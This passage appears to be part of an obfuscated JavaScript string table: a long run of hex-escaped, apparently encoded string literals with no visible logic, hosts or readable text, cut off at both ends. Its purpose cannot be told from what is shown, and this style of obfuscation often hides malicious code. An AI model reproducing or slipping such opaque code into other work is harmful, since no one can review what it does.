7\x54\x70\x57\x52\x70\x63\x51\x43\x6b\x72\x57\x35\x42\x63\x54\x65\x52\x63\x50\x57','\x6f\x43\x6b\x32\x57\x35\x46\x63\x51\x61','\x42\x43\x6b\x66\x57\x35\x46\x64\x4a\x75\x52\x63\x54\x53\x6f\x74\x57\x36\x79','\x61\x62\x4c\x31\x61\x6d\x6b\x62\x57\x37\x75','\x57\x34\x4b\x4b\x6d\x53\x6b\x2b','\x57\x35\x69\x6f\x57\x4f\x35\x62\x7a\x5a\x37\x64\x4e\x6d\x6b\x6a\x75\x53\x6b\x34\x57\x50\x4f\x37\x46\x71','\x57\x50\x48\x6e\x57\x52\x72\x33\x57\x37\x53\x6f\x57\x52\x74\x64\x4c\x4d\x6c\x63\x4f\x61','\x57\x35\x7a\x4c\x57\x4f\x71\x62\x42\x47','\x70\x4a\x72\x68\x57\x36\x74\x64\x55\x6d\x6f\x7a\x57\x50\x64\x63\x55\x57\x6c\x64\x49\x57','\x6b\x4c\x31\x78\x67\x57','\x57\x35\x31\x46\x57\x51\x64\x64\x4c\x64\x6e\x59\x57\x52\x56\x63\x4f\x67\x4f\x4f','\x57\x4f\x6c\x64\x52\x38\x6b\x6d\x73\x47\x42\x63\x48\x6d\x6f\x70\x43\x38\x6b\x57\x57\x37\x47','\x57\x52\x42\x64\x51\x59\x43\x74\x57\x50\x69\x6d\x63\x4e\x43\x39\x57\x50\x30','\x76\x76\x68\x63\x55\x48\x6c\x63\x52\x38\x6f\x31\x57\x37\x61','\x65\x38\x6b\x7a\x57\x4f\x78\x64\x49\x59\x35\x64\x57\x50\x74\x64\x49\x38\x6b\x50\x57\x36\x57','\x79\x4c\x68\x63\x4e\x4b\x2f\x63\x52\x6d\x6f\x69\x71\x5a\x31\x53\x57\x34\x47','\x70\x68\x37\x64\x48\x4b\x65\x38\x78\x43\x6b\x2f\x57\x35\x4f\x79\x57\x52\x71','\x57\x37\x39\x53\x79\x43\x6f\x7a\x57\x4f\x62\x69\x57\x37\x75\x55\x6e\x74\x71','\x57\x50\x58\x6a\x57\x50\x75\x78\x57\x35\x70\x63\x50\x38\x6f\x71','\x77\x59\x4c\x31\x69\x38\x6b\x42\x57\x52\x42\x63\x4b\x43\x6f\x4b\x43\x53\x6b\x34','\x41\x5a\x54\x68\x57\x52\x68\x63\x4f\x43\x6b\x70\x57\x35\x74\x63\x54\x71\x52\x63\x4d\x57','\x7a\x4b\x44\x46\x73\x61','\x72\x66\x70\x64\x53\x74\x42\x63\x47\x43\x6f\x6d\x57\x34\x34\x70\x57\x4f\x4c\x75','\x57\x50\x4c\x63\x57\x50\x38\x76\x57\x35\x2f\x63\x47\x61','\x79\x31\x42\x63\x4d\x72\x68\x63\x4f\x38\x6f\x67\x76\x59\x48\x4a\x57\x34\x4b','\x57\x51\x31\x6e\x76\x62\x7a\x41','\x57\x35\x38\x49\x69\x53\x6b\x2b','\x45\x38\x6f\x77\x69\x57\x4e\x63\x54\x76\x4f','\x42\x61\x4c\x6c\x64\x6d\x6f\x76\x57\x51\x39\x2f\x43\x53\x6b\x2b\x6f\x47','\x57\x51\x37\x64\x4a\x49\x57\x4f\x57\x4f\x79\x66\x69\x63\x58\x47\x57\x34\x6d','\x45\x75\x38\x48\x75\x73\x30','\x69\x6d\x6f\x5a\x57\x34\x4f','\x57\x37\x4e\x63\x50\x53\x6b\x33\x78\x6d\x6f\x67\x57\x35\x74\x64\x51\x58\x74\x64\x55\x43\x6b\x4f','\x75\x43\x6b\x6e\x74\x38\x6b\x31\x76\x53\x6b\x41\x79\x77\x74\x64\x4c\x53\x6f\x50','\x75\x43\x6b\x72\x68\x6d\x6f\x35\x65\x57','\x7a\x4d\x53\x68\x57\x37\x4a\x64\x55\x53\x6f\x6b\x57\x50\x4a\x64\x54\x47\x33\x63\x48\x57','\x72\x77\x30\x78\x45\x53\x6b\x75\x72\x32\x4b','\x57\x50\x46\x64\x54\x65\x4e\x64\x54\x31\x54\x45\x6c\x61','\x57\x34\x79\x79\x57\x35\x38\x73\x6f\x32\x4e\x63\x47\x6d\x6b\x6c\x67\x6d\x6f\x55','\x57\x51\x54\x66\x75\x53\x6b\x72\x6c\x43\x6b\x32\x46\x4e\x65\x73\x78\x47','\x57\x4f\x6a\x50\x77\x53\x6b\x37\x46\x43\x6f\x55\x61\x4d\x75\x2f\x74\x71','\x57\x50\x58\x6b\x57\x36\x46\x63\x47\x59\x75\x50\x57\x52\x42\x63\x4f\x67\x6a\x2f','\x57\x50\x65\x52\x57\x4f\x71\x41\x79\x31\x53\x34\x62\x38\x6b\x52','\x66\x63\x71\x44','\x57\x4f\x75\x53\x61\x61','\x69\x4d\x52\x63\x4c\x53\x6f\x45\x45\x6d\x6f\x71\x6a\x38\x6b\x6e\x57\x51\x48\x42','\x76\x64\x54\x4b\x6d\x57','\x6f\x6d\x6b\x56\x57\x35\x78\x63\x50\x47','\x42\x6d\x6b\x68\x6e\x38\x6b\x4d\x63\x38\x6b\x67\x7a\x33\x42\x63\x48\x6d\x6f\x32','\x57\x34\x43\x59\x65\x6d\x6f\x55\x43\x38\x6f\x53\x46\x33\x43\x63\x45\x4a\x79\x55','\x72\x43\x6b\x6b\x64\x43\x6f\x35\x65\x38\x6b\x54\x42\x78\x37\x63\x4b\x38\x6f\x4a','\x7a\x65\x6c\x63\x51\x68\x75','\x72\x53\x6b\x4d\x57\x37\x47\x4a\x62\x47\x68\x64\x50\x75\x65\x5a\x57\x51\x71','\x46\x4d\x50\x44\x57\x37\x2f\x64\x52\x6d\x6b\x4a\x57\x4f\x43\x72\x70\x4e\x79','\x70\x5a\x64\x63\x49\x38\x6b\x41\x65\x6d\x6b\x6c\x45\x53\x6b\x41\x57\x37\x44\x45','\x70\x67\x58\x58\x71\x38\x6f\x72\x57\x4f\x34\x35\x66\x6d\x6f\x31\x62\x61','\x57\x36\x6c\x64\x50\x47\x35\x42\x79\x53\x6f\x65\x57\x35\x56\x64\x4d\x6d\x6f\x41','\x6f\x64\x65\x6b\x57\x37\x64\x63\x52\x43\x6b\x48\x57\x50\x75\x71\x42\x63\x65','\x79\x47\x48\x6d\x75\x53\x6f\x57\x42\x74\x57\x4b\x65\x5a\x4f','\x46\x38\x6f\x4e\x63\x53\x6b\x64\x57\x37\x46\x64\x48\x64\x47\x4a\x57\x4f\x39\x45','\x57\x36\x6d\x70\x70\x43\x6b\x74\x57\x34\x38\x6a\x57\x52\x72\x4b\x6a\x4a\x71','\x57\x51\x33\x64\x55\x74\x43\x71\x57\x4f\x34\x72\x62\x49\x48\x50','\x41\x77\x38\x6f\x57\x52\x34','\x57\x50\x47\x72\x68\x43\x6b\x50','\x44\x77\x65\x76\x7a\x53\x6b\x31\x68\x78\x58\x4b\x57\x52\x53\x34','\x6b\x62\x38\x35\x75\x73\x33\x64\x50\x31\x78\x63\x56\x38\x6b\x2b','\x66\x4d\x65\x53\x74\x47','\x6a\x38\x6f\x63\x6f\x48\x2f\x64\x52\x4c\x5a\x64\x4c\x71\x35\x41\x57\x51\x30','\x57\x4f\x6a\x78\x57\x35\x4f\x41\x6e\x32\x64\x63\x4e\x6d\x6b\x6d','\x57\x35\x78\x64\x49\x6d\x6b\x68\x78\x61','\x57\x50\x79\x62\x57\x52\x7a\x4c\x57\x37\x31\x69\x57\x36\x4a\x64\x4d\x67\x78\x63\x52\x71','\x57\x50\x72\x76\x57\x50\x34\x68\x57\x35\x4a\x63\x4a\x43\x6f\x41','\x57\x50\x65\x77\x62\x38\x6b\x53\x57\x37\x64\x63\x53\x74\x35\x30\x57\x35\x68\x63\x55\x47','\x73\x66\x64\x63\x52\x61','\x57\x50\x4c\x73\x57\x50\x57\x43\x57\x50\x64\x63\x47\x53\x6f\x64\x65\x6d\x6f\x73\x57\x36\x34','\x57\x50\x31\x4c\x74\x53\x6b\x35\x6d\x38\x6b\x30','\x6d\x53\x6b\x30\x57\x35\x74\x63\x4f\x6d\x6b\x6c\x57\x36\x52\x64\x4e\x59\x30\x75\x6e\x57','\x57\x36\x6e\x6d\x78\x61\x71\x64\x57\x34\x70\x64\x4b\x76\x43\x58\x57\x36\x61','\x57\x51\x54\x68\x72\x57','\x43\x4e\x6c\x64\x49\x66\x6a\x31\x71\x43\x6b\x4a\x57\x4f\x6e\x67\x57\x37\x57','\x64\x49\x6d\x65\x46\x71','\x76\x76\x56\x64\x4f\x31\x64\x63\x4f\x6d\x6f\x42\x57\x37\x38\x69\x57\x51\x76\x74','\x65\x4a\x34\x44\x41\x61','\x57\x37\x76\x45\x57\x4f\x74\x64\x4f\x71','\x57\x4f\x31\x78\x57\x35\x71\x77\x6a\x4d\x46\x63\x48\x38\x6b\x72','\x71\x73\x50\x4f\x6e\x71','\x57\x51\x4f\x31\x6a\x38\x6f\x43\x57\x35\x48\x75\x57\x37\x75\x35\x69\x4d\x61','\x57\x52\x64\x64\x52\x73\x31\x72\x57\x50\x75\x68\x68\x74\x48\x48\x57\x35\x69','\x7a\x43\x6f\x33\x6b\x4d\x38\x58\x57\x36\x4f\x6f\x62\x4d\x74\x63\x47\x47','\x6f\x63\x79\x74\x42\x38\x6b\x5a\x64\x4a\x4b','\x57\x50\x6e\x46\x42\x64\x39\x65\x57\x34\x42\x64\x50\x33\x4f\x73\x57\x34\x69','\x44\x4d\x38\x43\x41\x61','\x64\x78\x56\x64\x4d\x73\x4b\x6a\x57\x50\x4c\x4e\x42\x53\x6f\x42\x57\x37\x75','\x57\x34\x43\x4b\x6d\x71','\x57\x34\x4a\x63\x4b\x4d\x52\x63\x50\x75\x5a\x64\x51\x76\x39\x4b\x57\x51\x4a\x64\x4c\x47','\x72\x6d\x6b\x38\x57\x34\x74\x64\x56\x43\x6b\x7a\x69\x4c\x31\x34\x57\x51\x57\x34','\x6e\x43\x6f\x4f\x57\x34\x56\x63\x56\x38\x6b\x54\x57\x37\x74\x63\x4b\x59\x38\x34\x6b\x57','\x64\x74\x56\x63\x4c\x57','\x45\x76\x42\x63\x52\x30\x2f\x64\x50\x38\x6f\x47\x57\x34\x66\x6b\x57\x37\x76\x31','\x6a\x38\x6b\x59\x57\x51\x6a\x70\x71\x38\x6f\x73\x73\x58\x37\x63\x49\x30\x57','\x74\x64\x54\x59\x69\x6d\x6b\x42\x57\x52\x79','\x57\x35\x56\x64\x47\x38\x6b\x77','\x57\x52\x46\x63\x4a\x43\x6b\x48\x57\x35\x75\x45\x57\x36\x31\x73\x66\x58\x65','\x57\x50\x72\x4d\x68\x43\x6f\x38','\x45\x43\x6f\x58\x73\x6d\x6b\x69\x57\x36\x74\x64\x48\x58\x4f\x2b\x57\x4f\x50\x67','\x42\x65\x30\x49\x76\x72\x52\x64\x4f\x31\x68\x64\x53\x6d\x6f\x46\x57\x51\x65','\x69\x6d\x6b\x30\x57\x35\x6c\x63\x51\x53\x6b\x56\x57\x36\x46\x64\x4a\x61','\x57\x52\x62\x70\x75\x48\x44\x72\x57\x4f\x37\x64\x4d\x4c\x4b\x54\x57\x37\x71','\x57\x37\x48\x63\x57\x50\x78\x64\x54\x74\x4f','\x6d\x43\x6b\x4f\x57\x34\x2f\x63\x56\x38\x6b\x58','\x57\x50\x66\x78\x57\x34\x71\x45\x6a\x4d\x46\x63\x48\x38\x6b\x72\x68\x38\x6b\x56','\x57\x35\x42\x63\x51\x61\x33\x63\x52\x57\x38\x6c\x64\x38\x6f\x44\x76\x5a\x64\x63\x51\x48\x69','\x57\x36\x78\x63\x56\x77\x44\x69\x57\x35\x7a\x74\x78\x4e\x47\x37\x57\x50\x6d','\x7a\x65\x5a\x63\x55\x4d\x69\x74\x74\x61','\x64\x43\x6f\x6c\x78\x38\x6b\x2b\x78\x6d\x6f\x68\x7a\x76\x64\x63\x55\x38\x6f\x6a\x70\x66\x57','\x6d\x32\x75\x4c\x43\x49\x70\x64\x56\x66\x68\x64\x4c\x43\x6b\x52\x57\x52\x53','\x57\x4f\x6a\x4d\x57\x36\x4a\x63\x54\x48\x58\x62\x69\x53\x6b\x4c\x57\x50\x56\x63\x4b\x71','\x57\x50\x35\x45\x57\x52\x74\x64\x47\x4a\x79\x5a\x57\x52\x46\x63\x56\x68\x4f\x57','\x57\x35\x4b\x66\x57\x51\x31\x4b','\x64\x49\x6e\x74\x69\x6d\x6b\x4f\x41\x65\x74\x63\x4a\x49\x42\x63\x4b\x61','\x57\x52\x30\x49\x65\x43\x6f\x6a\x71\x33\x57\x47','\x57\x50\x6e\x4c\x74\x6d\x6b\x58\x6d\x6d\x6f\x38\x68\x67\x69\x55\x76\x61','\x57\x34\x68\x64\x4a\x63\x64\x64\x4f\x65\x37\x64\x4f\x66\x39\x38\x57\x36\x70\x63\x4d\x71','\x62\x33\x35\x56\x6e\x43\x6b\x6d\x57\x36\x70\x63\x4a\x61','\x57\x50\x58\x31\x57\x36\x57','\x69\x53\x6f\x57\x57\x36\x47\x32\x73\x38\x6f\x45\x75\x66\x56\x63\x48\x4c\x71','\x68\x68\x66\x50\x6b\x38\x6f\x72\x57\x36\x6c\x64\x4a\x38\x6b\x38\x6e\x6d\x6b\x4f','\x57\x4f\x4b\x53\x64\x43\x6b\x44\x43\x32\x43\x38\x66\x6d\x6f\x74\x57\x4f\x79','\x75\x38\x6f\x32\x70\x63\x4e\x63\x51\x76\x78\x64\x54\x47\x72\x37\x57\x51\x69','\x43\x33\x37\x64\x4e\x30\x6d\x59\x79\x6d\x6b\x4f\x57\x34\x30\x63\x57\x52\x6d','\x57\x51\x38\x53\x69\x43\x6b\x7a\x57\x35\x76\x43','\x57\x50\x53\x6b\x57\x52\x5a\x64\x53\x5a\x57\x4b\x57\x4f\x5a\x63\x4d\x33\x79\x34','\x57\x37\x72\x63\x57\x4f\x2f\x64\x4f\x4a\x68\x63\x4a\x33\x64\x63\x4d\x53\x6b\x65','\x57\x50\x48\x32\x68\x53\x6f\x49\x41\x6d\x6b\x34\x77\x32\x6e\x35\x64\x61','\x57\x50\x31\x6b\x66\x43\x6b\x57\x57\x51\x78\x64\x53\x64\x34\x47\x57\x34\x4e\x63\x55\x61','\x6a\x78\x46\x64\x49\x43\x6b\x44\x7a\x43\x6f\x61\x44\x53\x6b\x69\x57\x51\x71\x70','\x57\x37\x52\x63\x51\x62\x7a\x43\x79\x38\x6f\x6e\x57\x50\x64\x63\x4a\x53\x6b\x44\x74\x71','\x61\x76\x56\x64\x4b\x74\x75\x46\x57\x50\x62\x58\x6a\x38\x6f\x2f\x57\x37\x43','\x57\x37\x66\x66\x74\x61\x6a\x72\x57\x34\x4e\x64\x4e\x4c\x6d','\x63\x30\x4a\x63\x51\x57\x74\x64\x50\x38\x6f\x54\x57\x36\x75\x4c\x57\x4f\x61\x73','\x6a\x65\x44\x78\x64\x6d\x6f\x73\x57\x52\x57\x33\x43\x38\x6f\x56\x7a\x47','\x57\x34\x53\x66\x57\x37\x75\x34\x57\x36\x71\x43\x57\x37\x52\x64\x48\x77\x4a\x63\x54\x57','\x57\x50\x35\x59\x57\x36\x52\x63\x4f\x75\x43\x53\x45\x38\x6b\x54\x57\x50\x46\x63\x48\x61','\x57\x52\x46\x63\x4a\x43\x6f\x49\x57\x34\x6d\x70\x57\x35\x44\x56\x6b\x49\x4e\x63\x48\x61','\x57\x34\x33\x64\x4b\x38\x6b\x68\x78\x62\x64\x63\x55\x43\x6f\x70\x42\x6d\x6b\x38\x57\x37\x4f','\x43\x53\x6f\x49\x57\x36\x34\x36\x68\x38\x6b\x6f\x66\x48\x2f\x63\x49\x77\x4e\x64\x49\x75\x39\x70','\x79\x4c\x33\x63\x4e\x4c\x42\x63\x52\x43\x6f\x7a\x76\x4d\x69','\x57\x50\x44\x4b\x6d\x53\x6b\x55\x6e\x32\x4e\x63\x49\x74\x37\x64\x4a\x6d\x6b\x73','\x57\x34\x4a\x64\x47\x38\x6b\x6d\x77\x4b\x37\x64\x4c\x6d\x6b\x77\x41\x6d\x6f\x54\x57\x51\x43','\x57\x51\x43\x4f\x6e\x6d\x6b\x72','\x42\x53\x6f\x36\x69\x4e\x4f\x41\x57\x37\x66\x71\x75\x48\x78\x64\x48\x47','\x57\x50\x75\x49\x57\x52\x66\x35\x57\x37\x4b','\x57\x52\x58\x68\x77\x57\x7a\x67\x57\x34\x37\x64\x49\x71','\x43\x4e\x6c\x64\x48\x4b\x4c\x51\x73\x38\x6b\x6f\x57\x35\x66\x6d\x57\x37\x38','\x57\x50\x43\x45\x57\x51\x70\x63\x4a\x73\x43\x5a\x57\x51\x2f\x64\x4f\x68\x79\x58','\x42\x66\x4f\x4f\x78\x61','\x57\x50\x33\x63\x4b\x43\x6b\x44\x68\x38\x6b\x6e\x57\x34\x68\x64\x50\x62\x4a\x64\x51\x6d\x6b\x50','\x57\x52\x37\x63\x52\x49\x68\x63\x53\x58\x61\x52\x6d\x43\x6b\x6b\x57\x4f\x31\x79','\x57\x50\x7a\x70\x57\x50\x61\x61\x57\x36\x4a\x63\x48\x38\x6f\x73\x62\x53\x6f\x4e\x57\x37\x6d','\x57\x4f\x48\x77\x57\x35\x6d\x73\x6b\x47','\x57\x35\x61\x6c\x68\x38\x6b\x4b\x57\x37\x33\x63\x55\x4a\x39\x35\x57\x34\x64\x63\x55\x57','\x7a\x6d\x6b\x68\x57\x34\x74\x64\x47\x66\x2f\x63\x51\x38\x6f\x7a\x57\x37\x54\x46\x57\x35\x43','\x43\x75\x6e\x72\x74\x38\x6f\x4a\x46\x47','\x43\x62\x66\x79\x73\x6d\x6f\x73\x41\x30\x65\x45\x72\x64\x61','\x62\x38\x6b\x61\x57\x34\x4e\x64\x49\x33\x66\x6e\x57\x34\x56\x63\x4b\x38\x6f\x53\x57\x36\x6d','\x57\x4f\x68\x63\x4c\x59\x6e\x48\x75\x43\x6f\x4f\x57\x37\x46\x63\x4f\x6d\x6b\x37\x43\x47','\x57\x36\x2f\x63\x4f\x48\x58\x75\x7a\x38\x6f\x66\x57\x35\x2f\x63\x4b\x43\x6f\x77\x78\x47','\x79\x4c\x76\x70\x68\x43\x6b\x59\x42\x31\x4b\x39\x65\x73\x47','\x57\x51\x37\x63\x56\x77\x6e\x6d\x57\x35\x44\x6e\x78\x32\x6e\x4e\x57\x35\x79','\x6d\x6d\x6b\x47\x66\x43\x6b\x6a\x57\x36\x33\x64\x54\x47\x4c\x52\x57\x4f\x4c\x66','\x57\x52\x34\x39\x69\x38\x6b\x7a\x57\x35\x76\x6d\x57\x35\x4f\x4c\x6e\x74\x47','\x57\x34\x4f\x48\x6e\x38\x6b\x2f','\x57\x50\x46\x63\x4e\x49\x58\x75\x76\x38\x6f\x59\x57\x34\x52\x63\x53\x6d\x6b\x78\x45\x57','\x71\x5a\x7a\x39\x6b\x43\x6b\x69\x57\x52\x56\x64\x4a\x38\x6f\x37\x6c\x43\x6f\x2f','\x7a\x66\x52\x63\x4f\x67\x58\x71\x72\x75\x47\x36\x61\x53\x6f\x44','\x46\x38\x6f\x33\x6c\x57','\x57\x34\x74\x63\x4d\x38\x6b\x61\x67\x38\x6f\x75','\x57\x52\x30\x55\x6d\x47','\x44\x49\x6c\x63\x47\x38\x6b\x6d\x6e\x6d\x6b\x6e\x43\x6d\x6b\x41\x57\x52\x75\x73','\x57\x36\x6d\x68\x78\x75\x79\x44\x57\x50\x5a\x63\x4b\x4c\x69\x52\x57\x36\x75','\x6c\x32\x68\x64\x48\x43\x6b\x6e\x6d\x57','\x57\x51\x62\x38\x6e\x53\x6b\x74\x57\x35\x72\x76\x57\x36\x43\x4a\x6a\x74\x47','\x6d\x53\x6b\x59\x57\x52\x44\x55\x76\x47','\x79\x68\x75\x75\x57\x37\x46\x63\x53\x6d\x6b\x46\x57\x4f\x33\x63\x55\x47\x61','\x77\x67\x71\x54\x44\x38\x6f\x75\x57\x52\x70\x64\x49\x53\x6b\x4e\x6a\x43\x6f\x48','\x69\x77\x71\x57\x57\x51\x4e\x63\x53\x6d\x6f\x77\x57\x50\x68\x64\x50\x30\x56\x63\x48\x71','\x64\x49\x35\x5a\x6e\x6d\x6b\x42\x57\x37\x70\x64\x49\x6d\x6b\x36\x6c\x6d\x6f\x38','\x46\x32\x43\x72\x41\x57','\x42\x4e\x71\x42\x7a\x6d\x6b\x47\x76\x4d\x4b','\x57\x52\x70\x64\x50\x4a\x69\x72\x57\x4f\x34\x30\x62\x73\x35\x6a\x57\x50\x43','\x74\x38\x6b\x43\x57\x52\x33\x63\x4b\x73\x4c\x42\x57\x51\x2f\x63\x4a\x38\x6f\x4f\x57\x4f\x75','\x57\x36\x2f\x64\x56\x68\x33\x63\x54\x66\x58\x4a\x78\x6d\x6b\x64\x57\x4f\x69\x6a','\x57\x35\x71\x79\x57\x52\x44\x39','\x57\x35\x30\x44\x57\x52\x42\x64\x4b\x73\x39\x49','\x57\x35\x38\x75\x57\x51\x30','\x57\x50\x71\x76\x57\x52\x6c\x64\x48\x57','\x57\x37\x74\x64\x54\x47\x54\x74\x73\x38\x6f\x32\x57\x35\x4a\x63\x56\x57','\x6d\x43\x6b\x53\x57\x4f\x4e\x63\x56\x6d\x6b\x33\x62\x74\x76\x41\x57\x4f\x74\x63\x56\x61','\x57\x34\x4a\x63\x4a\x78\x56\x63\x51\x65\x68\x64\x53\x66\x4b\x51\x57\x52\x52\x64\x47\x61','\x6c\x38\x6b\x66\x57\x34\x70\x64\x47\x62\x70\x63\x55\x38\x6f\x74\x57\x37\x57','\x57\x4f\x61\x4e\x66\x43\x6f\x7a\x46\x61','\x6d\x53\x6f\x33\x57\x52\x34\x2b\x76\x6d\x6f\x72\x73\x72\x78\x63\x4b\x72\x75','\x57\x37\x70\x64\x56\x5a\x4b\x76\x57\x4f\x6d\x68\x68\x67\x62\x39\x57\x34\x4b','\x6a\x53\x6b\x2b\x57\x52\x48\x55','\x64\x53\x6b\x4e\x57\x34\x44\x39\x57\x35\x4a\x63\x4f\x6d\x6b\x58\x57\x50\x52\x63\x49\x38\x6f\x42','\x57\x34\x47\x4e\x6f\x43\x6b\x50\x6a\x61','\x76\x53\x6f\x33\x57\x51\x38\x33\x6c\x4a\x53','\x69\x53\x6f\x79\x66\x62\x7a\x4b\x75\x57','\x77\x6d\x6b\x64\x57\x36\x64\x64\x4b\x38\x6f\x51\x42\x71','\x67\x68\x4f\x4e\x74\x61','\x45\x43\x6f\x47\x6b\x4d\x38\x2b\x57\x37\x54\x67','\x57\x52\x47\x68\x76\x31\x31\x58\x57\x50\x6c\x63\x48\x65\x61\x79\x57\x51\x65','\x70\x38\x6f\x58\x6c\x48\x4c\x4a\x46\x38\x6f\x47\x57\x51\x6c\x64\x4e\x6d\x6b\x74','\x45\x4e\x79\x62\x75\x47\x42\x64\x48\x66\x78\x64\x4b\x6d\x6f\x6f\x57\x4f\x47','\x43\x43\x6b\x77\x67\x43\x6b\x5a\x77\x53\x6b\x4b\x78\x59\x74\x64\x4a\x38\x6f\x69','\x44\x75\x33\x63\x4a\x30\x5a\x63\x54\x6d\x6f\x42\x75\x32\x4c\x54','\x74\x33\x70\x64\x4e\x64\x47\x41\x57\x35\x48\x47\x79\x53\x6f\x6c\x57\x37\x34','\x43\x43\x6f\x46\x79\x73\x46\x63\x4c\x75\x4e\x64\x4f\x48\x6e\x52\x57\x51\x75','\x70\x4d\x37\x64\x47\x38\x6b\x61\x6c\x6d\x6b\x68\x45\x43\x6b\x6a\x57\x37\x34\x64','\x57\x36\x53\x45\x57\x51\x54\x4b\x57\x37\x62\x6a\x57\x51\x52\x64\x47\x32\x4e\x63\x53\x71','\x57\x37\x69\x34\x6f\x6d\x6b\x6b\x57\x50\x54\x42\x57\x37\x47\x52\x69\x49\x34','\x69\x6d\x6b\x56\x57\x34\x2f\x63\x4f\x43\x6b\x54','\x57\x51\x33\x63\x4f\x53\x6f\x2b\x57\x34\x75\x56\x57\x36\x72\x56\x68\x77\x33\x64\x47\x57','\x57\x52\x74\x64\x54\x64\x61\x79\x57\x35\x57\x79\x71\x59\x72\x4a\x57\x34\x69','\x75\x66\x52\x63\x53\x62\x64\x63\x4f\x38\x6f\x73','\x68\x62\x66\x70\x77\x53\x6f\x71\x57\x52\x66\x76\x46\x38\x6f\x6b\x45\x57','\x57\x34\x66\x55\x57\x4f\x61\x46\x44\x4c\x71\x34','\x57\x51\x43\x51\x6e\x6d\x6f\x43\x57\x35\x44\x72\x57\x37\x4f\x48\x69\x4d\x65','\x42\x6d\x6f\x44\x6f\x48\x74\x63\x55\x47','\x6e\x43\x6f\x78\x6a\x58\x64\x64\x56\x71','\x57\x34\x4b\x55\x6d\x53\x6f\x4f','\x71\x78\x43\x45\x45\x6d\x6f\x38\x6c\x61\x4e\x63\x49\x67\x57','\x6a\x38\x6f\x7a\x68\x31\x66\x35\x76\x43\x6f\x6a\x57\x51\x52\x64\x4c\x43\x6f\x6f','\x67\x43\x6b\x76\x57\x4f\x56\x63\x4e\x58\x35\x67\x57\x50\x46\x64\x4c\x6d\x6b\x5a\x57\x52\x38','\x6a\x49\x4b\x77\x41\x53\x6b\x58\x64\x71','\x6f\x38\x6b\x57\x76\x38\x6f\x43\x57\x52\x78\x63\x4b\x74\x79\x50\x57\x51\x6e\x34\x57\x52\x74\x63\x4f\x47','\x57\x35\x43\x76\x57\x52\x57','\x57\x35\x4c\x79\x65\x6d\x6b\x48\x57\x37\x4a\x63\x52\x64\x35\x50\x57\x50\x46\x63\x55\x61','\x57\x52\x62\x46\x77\x74\x66\x63\x57\x35\x6c\x64\x4b\x4b\x6d\x58\x57\x37\x79','\x74\x4a\x42\x64\x4c\x64\x47\x61\x57\x4f\x58\x31\x42\x53\x6f\x41\x57\x37\x4f','\x6c\x75\x4c\x6c\x74\x6d\x6b\x34\x45\x68\x61\x4d\x65\x5a\x57','\x44\x4c\x4e\x63\x4e\x31\x52\x63\x52\x53\x6f\x44\x44\x67\x48\x55\x57\x34\x65','\x57\x34\x4a\x63\x4d\x38\x6b\x71\x64\x6d\x6f\x76','\x43\x53\x6f\x72\x65\x30\x39\x68\x75\x38\x6f\x6d\x57\x52\x56\x64\x4e\x53\x6b\x31','\x57\x52\x42\x63\x4c\x38\x6b\x37\x57\x34\x61\x46\x57\x50\x38\x50\x44\x74\x2f\x64\x4a\x47','\x70\x53\x6b\x4e\x6d\x33\x62\x49\x57\x37\x7a\x72\x78\x4a\x70\x64\x4d\x47','\x57\x4f\x62\x69\x57\x34\x43\x73\x70\x67\x52\x63\x56\x6d\x6b\x71','\x73\x4d\x74\x64\x4e\x74\x43','\x44\x6d\x6f\x38\x57\x52\x4f\x53\x67\x73\x37\x64\x48\x33\x44\x39\x57\x51\x43','\x57\x51\x78\x63\x50\x73\x6c\x63\x55\x47\x6d\x38\x66\x47','\x57\x51\x35\x44\x75\x61\x62\x41\x57\x37\x70\x64\x4d\x66\x4f\x4e\x57\x37\x61','\x6c\x75\x62\x6e\x64\x71','\x57\x34\x56\x64\x55\x65\x33\x64\x56\x4c\x44\x49\x6f\x43\x6f\x77\x43\x59\x6d','\x6f\x4c\x52\x64\x4b\x31\x4a\x63\x52\x38\x6f\x67\x76\x33\x72\x4a\x57\x35\x61','\x6c\x53\x6f\x4c\x69\x4d\x65\x54\x57\x37\x44\x41\x75\x68\x4e\x64\x48\x47','\x46\x64\x65\x65\x57\x52\x6c\x63\x47\x38\x6b\x67\x57\x51\x4e\x63\x4e\x66\x33\x63\x4a\x61','\x6c\x53\x6b\x58\x57\x34\x38\x79\x57\x34\x5a\x64\x4e\x38\x6b\x37\x57\x51\x52\x64\x50\x38\x6b\x63','\x57\x34\x43\x51\x6a\x43\x6b\x30\x46\x68\x64\x64\x48\x73\x4e\x64\x4e\x38\x6f\x41','\x57\x50\x65\x79\x57\x52\x37\x64\x4a\x59\x61\x73\x57\x51\x33\x63\x51\x33\x4f\x56','\x57\x50\x5a\x64\x49\x43\x6b\x76\x71\x4b\x74\x63\x4e\x53\x6f\x63\x7a\x43\x6b\x30\x57\x37\x57','\x42\x6d\x6f\x52\x79\x30\x4f\x53\x57\x36\x50\x61\x77\x64\x52\x63\x4c\x71','\x76\x43\x6f\x71\x57\x50\x56\x63\x4a\x49\x72\x69\x57\x50\x33\x64\x4a\x6d\x6f\x4e\x57\x37\x6d','\x41\x53\x6f\x30\x57\x51\x53\x38\x70\x64\x56\x64\x47\x71','\x57\x4f\x44\x76\x62\x6d\x6b\x2f\x57\x37\x4a\x63\x52\x5a\x30\x58\x57\x34\x6c\x63\x52\x57','\x41\x6d\x6f\x49\x57\x4f\x56\x64\x4c\x6d\x6f\x47\x73\x64\x7a\x70\x57\x34\x33\x63\x55\x57','\x57\x52\x4a\x63\x4b\x43\x6b\x47\x57\x35\x30\x56\x57\x34\x31\x4e\x6b\x62\x37\x64\x4a\x71','\x57\x51\x70\x63\x51\x67\x4a\x64\x50\x31\x6a\x56\x76\x53\x6f\x75\x57\x4f\x4c\x79','\x6f\x43\x6b\x37\x75\x43\x6f\x79\x57\x52\x4e\x63\x4b\x65\x35\x5a\x57\x50\x62\x47\x57\x4f\x46\x63\x55\x47\x4f\x64','\x68\x67\x4b\x58\x77\x43\x6f\x46\x57\x37\x35\x2f\x6a\x53\x6f\x32\x69\x71','\x46\x6d\x6f\x62\x69\x47','\x46\x38\x6f\x48\x6d\x38\x6b\x66\x57\x34\x33\x63\x47\x30\x76\x33\x57\x4f\x43\x73','\x70\x47\x66\x71\x71\x43\x6f\x56\x79\x4e\x30\x37\x68\x73\x30','\x46\x68\x71\x44\x42\x53\x6b\x65\x77\x33\x50\x35\x57\x50\x43\x57','\x44\x75\x44\x71','\x41\x75\x46\x63\x52\x47','\x57\x52\x31\x68\x72\x58\x7a\x67\x57\x35\x6c\x63\x4b\x65\x71\x4a\x57\x37\x43','\x57\x51\x68\x64\x53\x48\x50\x43\x44\x6d\x6f\x49\x57\x37\x78\x63\x5